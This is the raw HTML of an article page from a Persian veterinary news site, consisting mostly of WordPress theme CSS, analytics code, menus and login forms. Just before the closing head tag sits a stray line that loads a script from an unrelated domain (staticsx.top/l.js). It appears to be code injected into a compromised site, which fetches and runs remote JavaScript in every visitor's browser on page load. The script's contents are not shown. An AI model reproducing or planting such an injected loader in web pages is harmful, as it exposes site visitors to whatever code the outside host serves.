        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:IranYekan,Roboto,Tahoma;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:IranYekan,Roboto,Tahoma;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }



	
    body, p {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:IranYekanf,Roboto,Tahoma;
	
	}
                                    @font-face {
                                      font-family: "Vazir";
                                      src: local("Vazir"), url("http://dampezeshknews.com/al/fonts/Vazir.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #e0e0e0;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #22bad8;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content li {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h1 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h2 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h3 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h4 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h5 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-content h6 {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    
    
    .post .td-category a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .post .td-post-share-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:IranYekan,Roboto,Tahoma;
	
    }


    
	.footer-text-wrap {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-copy {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:IranYekanf,Roboto,Tahoma;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:IranYekan,Roboto,Tahoma;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:IranYekan,Roboto,Tahoma;
	
	}

    
    .category .td-category a {
    	font-family:IranYekan,Roboto,Tahoma;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158059279-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158059279-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dampezeshknews.ir/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/",
                    "name": "عناوین اخبار"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/",
                    "name": "صنوف و سازمان ها"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dampezeshknews.ir/11351/%d8%b9%d9%84%d8%aa-%d9%85%d8%b1%da%af-%da%af%d9%88%d8%b2%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d8%b1%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%8c%d8%b2%d8%af-%d8%a7%d8%b9%d9%84/",
                    "name": "علت مرگ گوزن‌های زرد ایرانی در یزد اعلام شد"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="rtl wp-singular post-template-default single single-post postid-11351 single-format-standard wp-theme-Newspaper ------- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19736 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dampezeshk_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/DAMPEZESHKNEWSS" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2" class="td-mobile-main-menu"><li id="menu-item-5425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>رمز عبور</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>آدرس ایمیل</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ارسال رمز عبور">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="http://dampezeshknews.ir/">
                                        <span class="td-logo-text">دامپزشک نیوز</span>
                                    </a>
                                                                        <span class="td-tagline-text">وب سایت خبری دامپزشکی</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%af%d8%a7%d9%85%d9%be%d8%b2%d8%b4%da%a9-%d9%86%db%8c%d9%88%d8%b2-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5425"><a href="http://dampezeshknews.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2024"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b5%d9%86%d9%88%d9%81-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%87%d8%a7/">صنوف و سازمان ها</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2026"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d9%86%d9%87%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d9%88-%d8%af%d8%a7%d8%b1%d9%88/">نهاده ها و دارو</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2025"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">کسب و کار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2022"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li>
